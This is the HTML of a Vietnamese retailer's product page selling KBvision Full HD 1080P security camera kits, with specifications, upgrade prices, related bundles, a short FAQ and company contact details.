	Với KBvision, bạn c&oacute; thể tin tưởng v&agrave;o chất lượng sản phẩm v&agrave; dịch vụ m&agrave; họ cung cấp, gi&uacute;p gia tăng sự an t&acirc;m v&agrave; đẳng cấp an ninh cho kh&ocirc;ng gian của bạn. Kh&aacute;m ph&aacute; ngay bộ G&oacute;i Thi C&ocirc;ng Camera Nh&agrave; Xưởng Sản Xuất KBvision để trải nghiệm c&ocirc;ng nghệ mới v&agrave; chất lượng sắc n&eacute;t của h&igrave;nh ảnh.<br />
	<br />
	<b>Th&ocirc;ng Số KX-7104Ai-VN sắc n&eacute;t </b></p>
<div class="clthongsodg">
	<div>
		&bull; Đầu ghi h&igrave;nh Mini HD 5 in 1 (CVI / TVI / AHD / ANALOG / IP) 4 k&ecirc;nh + 1 k&ecirc;nh IP</div>
	<div>
		&bull; Chuẩn n&eacute;n h&igrave;nh ảnh: AI-Coding/H.265+/H.265</div>
	<div>
		&bull; Ghi h&igrave;nh ở độ ph&acirc;n giải: 1080N, 720P (k&ecirc;nh 1 25/30fps, c&aacute;c k&ecirc;nh c&ograve;n lại 15fps)</div>
	<div>
		&bull; Cổng ra: VGA/HDMI</div>
	<div>
		&bull; Hỗ trợ chức năng SMD Plus gi&uacute;p hạn chế b&aacute;o động giả</div>
	<div>
		&bull; Hỗ trợ: 1 SATA x 6TB, 2 USB 2.0</div>
	<div>
		&bull; Xem lại: 4 k&ecirc;nh đồng thời&nbsp;</div>
	<div>
		&bull; Audio: 1 cổng v&agrave;o 1 cổng ra, hỗ trợ &acirc;m thanh 2 chiều</div>
	<div>
		&nbsp;</div>
</div>
<h3>
	Đối với ổ cứng 500GB chuy&ecirc;n dung trong c&aacute;c hệ thống gi&aacute;m s&aacute;t thời gian lưu từ 6-7 ng&agrave;y.</h3>
<div>
	Ngo&agrave;i ra đối với kh&aacute;ch h&agrave;ng c&oacute; c&aacute;c nhu cầu xem l&acirc;u hơn cũng như cần c&aacute;c c&ocirc;ng năng đặc th&ugrave; từ c&aacute;c ổ cứng th&igrave; c&oacute; thể n&acirc;ng cấp ổ cứng theo c&aacute;c lựa chọn sau:</div>
<div>
	Đối với ổ cứng c&oacute; dung lượng 500GB muốn n&acirc;ng cấp l&ecirc;n 1.000 GB (1TB) thời gian lưu trữ tầm 13-14 ng&agrave;y th&igrave; qu&yacute; kh&aacute;ch chỉ cần b&ugrave; th&ecirc;m 400.000 VNĐ.</div>
<div>
	với c&aacute;c kh&aacute;ch h&agrave;ng c&oacute; y&ecirc;u cầu cao hơn với ổ cứng từ 500GB n&acirc;ng cấp l&ecirc;n ổ cứng 2.000 GB (2T) thời gian lưu trữ tầm 28-29 ng&agrave;y th&igrave; đối với loại ổ cứng dung lượng cao n&agrave;y chỉ cần b&ugrave; th&ecirc;m 1.500.000 VNĐ</div>
<div>
	Đối với đầu ghi để c&oacute; thể lắp th&ecirc;m camera gi&aacute;m s&aacute;t từ 4 k&ecirc;nh l&ecirc;n 8 k&ecirc;nh( để ph&ograve;ng tr&ugrave; c&aacute;c trường hợp c&oacute; th&ecirc;m nhu cầu lắp th&ecirc;m c&aacute;c loại camera để kh&ocirc;ng cần n&acirc;ng cấp đầu ghi về sau n&agrave;y th&igrave; qu&yacute; kh&aacute;ch chỉ cần b&ugrave; th&ecirc;m 1.000,000 VNĐ</div>
<div>
	&nbsp;</div>
<div>
	<span style="color:#ff0000;"><em>DỊCH VỤ LẮP CAMERA UY T&Iacute;N AN TH&Agrave;NH PH&Aacute;T</em></span></div>
<div>
	🌟 Cam kết đ&uacute;ng chất lượng đ&uacute;ng th&ocirc;ng số sản phẩm theo ch&iacute;nh h&atilde;ng đ&uacute;ng m&atilde; sản phẩm theo g&oacute;i.</div>
<div>
	🌟 Chiết khấu cao dịch vụ bảo h&agrave;nh theo ch&iacute;nh h&atilde;ng torng thời gian nhanh nhất.</div>
<div>
	🌟 Hướng dẫn sử dụng c&agrave;i đặt số lượng m&aacute;y t&iacute;nh điện thoại kh&ocirc;ng giới hạng ngay khi lắp đặt b&agrave;n giao hệ thống.</div>
<div>
	🌟 B&agrave;n giao đầy đủ b&aacute;o gi&aacute;, phiếu bảo h&agrave;nh hướng dẫn sử dụng hệ thống sao cho mang lại ổn định nhất.</div>
<p>
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt=" Thiết bị thu hình  dùng bộ Lắp Đặt Bộ Camera Full HD 1080P" src="thumtinq1/KX-7104Ai-VN-ct1.webp" title="Tìm hiểu về Lắp Đặt Bộ Camera Full HD 1080P Hình Ảnh sắc nét Dễ Dàng Sử Dụng  sắc nét Lắp Đặt Bộ Camera Full HD 1080P" /></p>
<h2>
	Những Camera Kh&aacute;c C&oacute; Chất Lượng Tương Ứng T&igrave;m hiểu về Lắp Đặt Bộ Camera Full HD 1080P H&igrave;nh Ảnh sắc n&eacute;t Dễ D&agrave;ng Sử Dụng</h2>
<table class="ts-sp">
	<tbody>
		<tr>
			<td class="colum30">
				<strong>Lắp Trọn Bộ Camera Ip Nh&agrave; Xưởng 4 Mắt Gi&aacute; Rẻ</strong></td>
			<td class="colum30">
				<b>4,400,000 VNĐ</b></td>
			<td class="colum30">
				6,000,000 VNĐ</td>
		</tr>
		<tr>
			<td class="colum30">
				<strong>Bộ Camera Nh&agrave; Phố Gi&aacute; Rẻ Sắt N&eacute;t</strong></td>
			<td class="colum30">
				<b>4,400,000 VNĐ</b></td>
			<td class="colum30">
				6,000,000 VNĐ</td>
		</tr>
		<tr>
			<td class="colum30">
				<strong>Lắp Camera Ch&ocirc;́ng Tr&ocirc;̣m Gia Đình Chuy&ecirc;n Dụng</strong></td>
			<td class="colum30">
				<b>8,714,400 VNĐ</b></td>
			<td class="colum30">
				13,080,000 VNĐ</td>
		</tr>
		<tr>
			<td class="colum30">
				<strong>Lắp Đặt Trọn B&ocirc;̣ Camera Ch&ocirc;́ng Tr&ocirc;̣m cho nhà xưởng</strong></td>
			<td class="colum30">
				<b>9,582,560 VNĐ</b></td>
			<td class="colum30">
				15,092,000 VNĐ</td>
		</tr>
		<tr>
			<td class="colum30">
				<strong>Lắp Camera Kho Hàng Ch&acirc;́t Lượng 4k Si&ecirc;u Nét</strong></td>
			<td class="colum30">
				<b>5,964,000 VNĐ</b></td>
			<td class="colum30">
				8,300,000 VNĐ</td>
		</tr>
		<tr>
			<td class="colum30">
				<strong>Trọn B&ocirc;̣ Camera Sắc Nét Cho Cửa Hàng Giá Rẻ</strong></td>
			<td class="colum30">
				<b>5,093,600 VNĐ</b></td>
			<td class="colum30">
				7,020,000 VNĐ</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
<p>
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt=" Thiết Bị Camera  Dùng Bộ Lắp Đặt Bộ Camera Full HD 1080P" src="imgall/KX-C2003S5-VN-ct2.webp" title="Tìm hiểu về Lắp Đặt Bộ Camera Full HD 1080P Hình Ảnh sắc nét Dễ Dàng Sử Dụng  sắc nét Lắp Đặt Bộ Camera Full HD 1080P" /></p>
<p>
	&nbsp;</p>
<h2 class="bg3">
	T&igrave;m hiểu về <b>Lắp Đặt Bộ Camera Full HD 1080P</b></h2>
<p>
	<br />
	Bộ Camera Full HD 1080P với th&ocirc;ng số chất lượng sắc n&eacute;t l&ecirc;n đến 2.0 megapixel của KBvision đem đến cho bạn trải nghiệm gi&aacute;m s&aacute;t hiệu quả. Với khả năng xem được ban đ&ecirc;m nhờ c&ocirc;ng nghệ Hồng Ngoại l&ecirc;n đến 80m, bộ camera n&agrave;y 🔄<b class="sty6">Ho&agrave;n to&agrave;n tin cậy</b> h&igrave;nh ảnh s&aacute;ng v&agrave; r&otilde; r&agrave;ng ngay cả trong điều kiện &aacute;nh s&aacute;ng yếu.<br />
	Sử dụng c&ocirc;ng nghệ mới, bộ camera n&agrave;y mang đến cho bạn h&igrave;nh ảnh chất lượng đ&uacute;ng ti&ecirc;u chuẩn, cho ph&eacute;p bạn dễ d&agrave;ng gi&aacute;m s&aacute;t từ xa th&ocirc;ng qua điện thoại di động. Mang lại sự kh&aacute;c biệt Đồng h&agrave;nh bạn an t&acirc;m trong việc quản l&yacute; v&agrave; theo d&otilde;i mọi hoạt động xung quanh ng&ocirc;i nh&agrave;, cửa h&agrave;ng hoặc văn ph&ograve;ng của m&igrave;nh.<br />
	Với khả năng đ&aacute;ng tin cậy v&agrave; tiện lợi, bộ Camera Full HD 1080P của KBvision l&agrave; lựa chọn ho&agrave;n hảo để đẳng cấp an ninh v&agrave; an to&agrave;n cho kh&ocirc;ng gian của bạn.</p>
<p>
	&nbsp;</p>
<div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau1" itemprop="name">
		❔ Bộ camera Full HD 0P bạn định lắp đặt c&oacute; khả năng quan s&aacute;t ban đ&ecirc;m kh&ocirc;ng v&agrave; khoảng c&aacute;ch xa tối đa l&agrave; bao nhi&ecirc;u?</h3>
	<div class="noidungtraloi" id="idtraloi1" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer">
		<div itemprop="text">
			🙆&zwj;♀️ Bộ camera Full HD 1080P bạn định lắp đặt c&oacute; khả năng quan s&aacute;t ban đ&ecirc;m nhờ t&iacute;nh năng hồng ngoại, gi&uacute;p thu nhận h&igrave;nh ảnh r&otilde; n&eacute;t trong điều kiện &aacute;nh s&aacute;ng yếu. Khoảng c&aacute;ch quan s&aacute;t xa tối đa của camera thường dao động từ 20-30 m&eacute;t t&ugrave;y v&agrave;o model v&agrave; chất lượng sản phẩm. <i><b>H&atilde;y Tin rằng</b></i> c&oacute; thể quan s&aacute;t to&agrave;n bộ khu vực cần gi&aacute;m s&aacute;t ngay cả v&agrave;o ban đ&ecirc;m.</div>
	</div>
</div>
<p>
	&nbsp;</p>
<div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau3" itemprop="name">
		🗨️ Li&ecirc;n quan đến lưu trữ dữ liệu bộ camera Full HD 0P bạn lựa chọn hỗ trợ chuẩn n&eacute;n video n&agrave;o v&agrave; dung lượng lớn nhất m&agrave; n&oacute; c&oacute; thể hỗ trợ?</h3>
	<div class="noidungtraloi" id="idtraloi3" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer">
		<div itemprop="text">
			💎 Đối với bộ camera Full HD 1080P, t&ocirc;i lựa chọn hỗ trợ chuẩn n&eacute;n video H.264 hoặc H.265 để giữ chất lượng video tốt trong khi giảm dung lượng lưu trữ. Dung lượng lớn nhất m&agrave; n&oacute; c&oacute; thể hỗ trợ phụ thuộc v&agrave;o nhiều yếu tố như loại ổ đĩa, hệ thống lưu trữ sử dụng v&agrave; cấu h&igrave;nh camera. Tuy nhi&ecirc;n, th&ocirc;ng thường một bộ camera Full HD 1080P c&oacute; thể hỗ trợ l&ecirc;n đến v&agrave;i TB dung lượng lưu trữ để lưu trữ video chất lượng cao.</div>
	</div>
</div>
<p>
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt="Lắp Đặt Bộ Camera Full HD 1080P" src="taohinh/nendam/camerabo/98.jpg" title="Lắp Đặt Bộ Camera Full HD 1080P" /><br />
	Lắp Đặt Bộ Camera Full HD 1080P cho h&igrave;nh ảnh đảm bảo đ&uacute;ng sắc n&eacute;t khi lắp camera Đầy đủ bộ</p>
<div >
	<div class='linkyoutube'><a title='Lắp Đặt Bộ Camera Full HD 1080P'  href='http://youtube.com/watch?v=btoJDUr6d0k' target='_blank'> <img loading="lazy" data-lazyloaded="1"  src='hinhyoutube/btoJDUr6d0k.webp' alt='Lắp Đặt Bộ Camera Full HD 1080P' ></a></div>
<p>
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt="Hình  Thiết Bị Camera  thực tế  chất lượng sắc nét đến  2.0 megapixel  Chất lượng đúng tiêu chuẩn  của bộ Lắp Đặt Bộ Camera Full HD 1080P sử dụng mã KX-C2003S5-VN" src="taohinh/nendam/camerangoaitroi/129.jpg" title="Hình  Thiết Bị Camera  thực tế  chất lượng sắc nét đến  2.0 megapixel  Chất lượng đúng tiêu chuẩn  của bộ Lắp Đặt Bộ Camera Full HD 1080P sử dụng mã KX-C2003S5-VN" /><br />
	Lắp Đặt Bộ Camera Full HD 1080P cho h&igrave;nh ảnh đảm bảo đ&uacute;ng sắc n&eacute;t khi lắp camera Đầy đủ bộ</p>
<div class="s4 bg3">
	<h2 class="bg3">
		C&ocirc;ng Ty TNHH TM-DV Đầu Tư An Th&agrave;nh Ph&aacute;t&nbsp;</h2>
	<div>
		&nbsp;</div>
	<div>
		<strong>Trụ Sở:&nbsp;</strong> 51 Lũy B&aacute;n B&iacute;ch, P. T&acirc;n Thới H&ograve;a, Q.T&acirc;n Ph&uacute;, TP.HCM&nbsp;</div>
	<div>
		<strong>Hotline: 0938.11.23.99&nbsp;</strong></div>
	<div>
		<strong>Chi Nh&aacute;nh 1:&nbsp;</strong> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng,P B&igrave;nh Trị Đ&ocirc;ng, B&igrave;nh T&acirc;n, TP HCM</div>
	<div>
		<strong>Kỹ Thuật: </strong>0906.855.330&nbsp;</div>
	<div>
		<strong>Điện Thoại:&nbsp;</strong> (028) 6688.4949</div>
</div>
                                                                  </article>
                                             <div class="cloudkeytin"><b>Thông Tin:</b></div> 
                                             
                </div>

            


                  <div id="cl30" class="bodyright pad10">
                      <div class="menudmtitle"> <ul><li><a href='bo-camera-chong-trom-visioncop.html' title ='Lắp Đặt Bộ Camera Full HD 1080P Lắp Camera Visioncop chống trộm hiệu quả với tích hợp các tính năng báo động'> Bộ Camera Chống Trộm Visioncop </a></li><li><a href='dau-ghi-8-camera-kbvision.html' title ='Đầu Ghi 8 Kênh Giá Rẻ Kbvision chiết khấu cao sử dụng cho tất cả các dòng camera quan sát trên thị trường sản phẩm có sẵng tại An Thành Phát chiết khấu cao Lắp Đặt Bộ Camera Full HD 1080P'> Đầu Ghi 8 Kênh Giá Rẻ Kbvision </a></li><li><a href='camera-3k-kbvision.html' title ='Lắp Đặt Bộ Camera Full HD 1080P Lắp camera quan sát chất lượng hình ảnh sắc nét 3k thương hiệu kbvision'> Camera Ultra 3k Kbvision </a></li><li><a href='dau-ghi-8-camera-ip-kbvision.html' title ='Bán Đầu Ghi Ip 8 Kênh Kbvision Lắp Đặt Bộ Camera Full HD 1080P'> Đầu Ghi Ip 8 Kênh Kbvision </a></li><li><a href='camera-ip-ai-kbvision.html' title ='Lắp Đặt Bộ Camera Full HD 1080P Lắp camera  Ip tích hợp công nghệ AI thương hiệu kbvision giám sát hính ảnh sắc nét'> Camera IP AI Kbvision </a></li><li><a href='camera-wifi-bao-dong-kbvision.html' title ='Lắp Camera Wifi Báo Động Kbvision Lắp Đặt Bộ Camera Full HD 1080P'> Camera Wifi Chống Trộm Kbvision </a></li><li><a href='camera-hong-ngoai-kbvision.html' title ='Lắp Đặt Bộ Camera Full HD 1080P Camera Kbvision Quan Sát Đêm Rõ Nét giá rẻ tiết kiệm camera kbvision là dòng camera cao cấp chất lượng tốt giá rẻ'> Camera Hồng Ngoại Kbvision </a></li><li><a href='camera-360-bao-dong-kbvision.html' title ='Lắp camera 360 tích hợp báo động chống trộm Lắp Đặt Bộ Camera Full HD 1080P'> Lắp Camera 360 Báo Động Kbvision </a></li></ul><ul><li><a href='camera-live-stream.html' title='Camera có chức năng Livestream là dòng camera cao cấp cho phép phát hình trực tiếp lên Facebook và'>Camera Quan Sát Livestream Liên Tục</a></li><li><a href='camera-giam-sat-nhan-vien-dong-hang-tot.html' title='Camera giám sát nhân viên đóng hàng'>Camera giám sát nhân viên đóng hàng</a></li><li><a href='camera-soi-duoc-ma-don-hang-tot.html' title='Camera soi được mã đơn hàng là thiết bị có độ phân giải cao, ống kính zoom chuyên dụng giúp ghi'>camera soi được mã đơn hàng sắc nét</a></li><li><a href='lap-camera-zoom-thay-ma-van-don-tot.html' title='lắp camera zoom thấy mã vận đơn'>lắp camera zoom thấy mã vận đơn</a></li><li><a href='camera-xem-duoc-ma-van-don-nen-dung.html' title='Camera xem được mã vận đơn là giải pháp công nghệ hiện đại giúp doanh nghiệp quản lý đóng gói đơn'>camera xem được mã vận đơn Chất Lượng</a></li><li><a href='loai-camera-quay-video-dong-goi-hang.html' title='camera quay video đóng gói hàng'>camera quay video đóng gói hàng</a></li><li><a href='nhung-camera-nhin-ro-tem-don-hang.html' title='Camera quay rõ tem đơn hàng là thiết bị ghi hình sắc nét hỗ trợ chống ngược sáng cao giúp nhìn rõ'>camera quay rõ tem đơn hàng shoppe</a></li><li><a href='loai-camera-quay-duoc-ma-van-don.html' title='camera quay được mã vận đơn'>camera quay được mã vận đơn</a></li><li><a href='camera-wifi-kbone-gia-re-cube.html' title='Camera Wifi Kbone Cube Giá Rẻ ghi hình rõ nét, kiểu dáng nhỏ gọn, độ thẩm mỹ cao, tích hợp nhiều'>Camera Wifi Kbone Cube Giá Rẻ</a></li><li><a href='camera-wifi-ezviz.html' title='Camera Ezviz Giá Rẻ'>Camera Ezviz Giá Rẻ</a></li><li><a href='camera-wifi-hikvision-trong-nha.html' title='Camera wifi hikvision có bộ kit rất tiết kiệm chi phí với chip xử lý acusense thông minh giúp tiết'>Camera Wifi Trong Nhà Chính Hãng Hikvision</a></li><li><a href='camera-wifi-full-hd-dahua.html' title='Lắp Camera Wifi Dahua Full HD'>Lắp Camera Wifi Dahua Full HD</a></li><li><a href='camera-wifi-hikvision-ngoai-troi.html' title='Những dòng camera wifi hikvision có thiết kế chắc chắn dễ dàng kết hợp với đầu ghi hình camera các'>Lắp Đặt Camera Wifi Hikvision Ngoài Trời Giá Rẻ</a></li><li><a href='camera-wifi-kbvision.html' title='Camera Wifi Kbvision'>Camera Wifi Kbvision</a></li><li><a href='camera-wifi-bao-dong-vantech.html' title='Lắp Camera Wifi Vantech Có báo động chống trộm giải pháp lắp camera An Ninh Hiệu quả cho gia đình'>Lăp Camera Wifi Vantech Chống Trộm</a></li><li><a href='camera-wifi-bao-dong-dahua.html' title='Camera Wifi Báo Động Dahua'>Camera Wifi Báo Động Dahua</a></li><li><a href='camera-360-bao-dong-imou.html' title='Lắp camera 360 báo động chống trộm hãng imou nhỏ gọn thiêt kế tinh tế hình chất lượng cao bao đõng'>Lắp Camera 360Có Báo Động</a></li><li><a href='camera-wifi-360-full-color-dahua.html' title='Camera Wifi 360 Full Color Dahua'>Camera Wifi 360 Full Color Dahua</a></li><li><a href='camera-chong-trom-360.html' title='camera chống trộm 360 là camera không dây xoay 360 độ có chức năng báo động chống trộm qua điện'>Lắp Camera Chống Trộm 360</a></li><li><a href='camera-360-trong-nha.html' title='Camera 360 Trong Nhà'>Camera 360 Trong Nhà</a></li><li><a href='camera-ip-360-hikvision.html' title='Hikvision là thương hiệu camera giá rẻ nhất trên toàn thế giới cũng là thương hiệu có sản phẩm bán'>Lắp Camera Ip 360 Hikvision</a></li><li><a href='camera-wifi-ebitcam-360.html' title='Camera Ebitcam 360'>Camera Ebitcam 360</a></li><li><a href='camera-xoay-360-kbvision.html' title='là dòng có chức năng quay ngan 355 đô và quay đứng 85 độ. camera 360 kbvision có 2 mẫu là camera'>Camera Xoay 360 Kbvision Giá Rẻ</a></li><li><a href='camera-360-imou-trong-nha.html' title='Camera Imou 360 Trong Nhà'>Camera Imou 360 Trong Nhà</a></li></ul> </div>
<h3 class="title-listspright"><span>Camera Khuyến Mãi</span></h3>     
<div class="box-flex list-spright">                           
    
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="lap-camera-quan-sat-cong-ty.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HDW1200TQP-A-S5-lap-camera-quan-sat-cong-ty.webp"  alt="Lắp đặt camera Bộ Camera Quan Sát Công Ty Có Thu Âm" title="camera giá rẻ Bộ Camera Quan Sát Công Ty Có Thu Âm" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="lap-camera-quan-sat-cong-ty.htm">  Bộ Camera Quan Sát Công Ty Có Thu Âm </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>5,100,000 ₫</b> </span>
                                <span class="giatt-right col100">7,200,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"></br>Combo Bộ Camera Quan Sát Công Ty Có Thu Âm Dahua là một giải pháp hoàn hảo cho công trình với giá cả phải chăng và chất lượng sản phẩm tuyệt vời.  Với nhiều tính năng mỹ thuật, Combo Bộ Camera Quan Sát này sẽ đáp ứng mọi yêu cầu của bạn</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="lap-camera-van-phong-50mp.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bo-4-DH-HAC-HDW1500TLQP-A-S2-lap-camera-van-phong-50mp.webp"  alt="Lắp đặt camera Bộ Camera Văn Phòng Siêu Nét" title="camera giá rẻ Bộ Camera Văn Phòng Siêu Nét" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="lap-camera-van-phong-50mp.htm">  Bộ Camera Văn Phòng Siêu Nét </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>8,500,000 ₫</b> </span>
                                <span class="giatt-right col100">9,200,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"></br>Bộ Camera Văn Phòng Siêu Nét Dahua với độ phân giải 5.0 MP đã mang đến rất nhiều cải tiến và tiện ích cho ngành camera giám sát.  </br>Điểm đáng quan tâm trước hết với độ phân giải 5</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="lap-camera-full-color-dahua-gia-re.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HFW1239CP-LED-bo-camera-kho-hang-full-hd.webp"  alt="Lắp đặt camera Lắp Camera Kho Hàng Full Color Giá Rẻ" title="camera giá rẻ Lắp Camera Kho Hàng Full Color Giá Rẻ" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="lap-camera-full-color-dahua-gia-re.htm">  Lắp Camera Kho Hàng Full Color Giá Rẻ </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>5,500,000 ₫</b> </span>
                                <span class="giatt-right col100">5,700,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"></br>Trọn bộ Lắp Camera Kho Hàng Full Color Giá Rẻ Dahua là một giải pháp hoàn hảo cho việc giám sát kho hàng.  Với hình ảnh sáng đẹp và chất lượng cao, các khung cảnh trong kho hàng sẽ được ghi lại rõ nét và chi tiết</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="camera-gia-dinh-full-hd.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bo-4-camera-gia-dinh-full-hd-dahua-gia-re.webp"  alt="Lắp đặt camera Bộ Camera Gia Đình Giá Rẻ FULL HD" title="camera giá rẻ Bộ Camera Gia Đình Giá Rẻ FULL HD" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="camera-gia-dinh-full-hd.htm">  Bộ Camera Gia Đình Giá Rẻ FULL HD </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>3,900,000 ₫</b> </span>
                                <span class="giatt-right col100">4,600,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"></br>Thiết kế trọn bộ bộ camera gia đình giá rẻ FULL HD Dahua đang trở thành lựa chọn hàng đầu trong việc bảo vệ tài sản và an ninh gia đình.  Với công nghệ mới được tích hợp, sản...</p>
                        </div>        
                    </div>
                </aside>

			
        
</div>                   

                    
                                
     <aside class="single_sidebar_widget search_widget">
                             <h4 class="widget_title">THƯƠNG HIỆU CAMERA</h4>
                            <div class="br"></div>
                        </aside>
<ul class="vertical-menu-list">
    
            <li class="">
                <a href="bo-camera-chuyen-dung.html" alt="lắp đặt camera thương hiệu  Bộ Camera Quan Sát là sản phẩm uy tín   " title="sản phẩm thương hiệu Bộ Camera Quan Sát là lựa chọn ">
                    <img src="hinh/53115d1x3leddarry.webp" alt="công ty lắp Bộ Camera Quan Sát sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Bộ Camera Quan Sát
                </a>
            </li>
        
        
        
            <li class="">
                <a href="camera-dahua.html" alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín  Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới " title="sản phẩm thương hiệu camera Dahua là lựa chọn Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới">
                    <img src="hinh/camera-dahua.webp" alt="công ty lắp camera Dahua sản phẩm camera chất lượng cao Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" title="Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera Dahua
                </a>
            </li>
            <li class="">
                <a href="camera-hikvision.html" alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín   " title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">
                    <img src="hinh/hikvison.webp" alt="công ty lắp Camera HIKVISON sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Camera HIKVISON
                </a>
            </li>
        
            <li class="">
                <a href="camera-kbvision.html" alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín  Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam " title="sản phẩm thương hiệu camera KBvision là lựa chọn Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam">
                    <img src="hinh/camera-kbcision.webp" alt="công ty lắp camera KBvision sản phẩm camera chất lượng cao Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" title="Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera KBvision
                </a>
            </li>
            
         <li class="cat-link-orther">
                <a href="lap-camera-co-thu-am.html" alt="Camera tích hợp thu âm là một thiết bị đa năng cho việc giám sát và ghi lại sự kiện. Với khả năng ghi cả hình ảnh và âm thanh, nó mang lại thông tin chi tiết hơn về mọi tình huống " title="Camera Tích hơp micro thu âm thanh thích hợp cho việc giám sát nhà ở, doanh nghiệp, hoặc cửa hàng, giúp bạn nghe và xem trực tiếp từ xa">
                   <i>️🎤️ </i> Lắp Camera Có Thu Âm
                </a>
            </li>
          <li class="cat-link-orther">
                <a href="camera-wifi-chinh-hang.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Không Dây là sản phẩm uy tín  lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi " title="sản phẩm thương hiệu Camera IP Không Dây là lựa chọn lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi">
                   <i>📶 </i> Lắp Camera IP Không Dây
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-zoom.html" alt="Camera tích hợp zoom quang là một thiết bị giám sát phù hợp cho việc quan sát từ xa với độ chính xác và chi tiết cao" title="Camera Sử dụng công nghệ zoom quang, nó cho phép bạn điều chỉnh tiêu cự một cách linh hoạt và tự nhiên để thu phóng hình ảnh mà không mất chất lượng">
                   <i>🕵️ </i> Camera Zoom Quang
                </a>
            </li>
             <li class="cat-link-orther">
                <a href="camera-ai.html" alt="Camera CCTV công nghệ AI trí tuệ nhân tạo (AI) là sự tiến bộ đáng kể trong lĩnh vực giám sát an ninh. Sử dụng khả năng học máy và xử lý hình ảnh AI" title="Camera tích hợp công nghệ AI có thể nhận biết khuôn mặt, phát hiện chuyển động, và thậm chí dự đoán hành vi người dùng. Điều này giúp tăng cường an ninh và giám sát hiệu quả hơn, cung cấp thông tin chi tiết và bảo vệ tốt hơn cho tài sản và người dùng.">
                   <i>🧛‍♀️ </i> Camera Tích Hợp AI
                </a>
            </li>
            <li class="cat-link-orther">
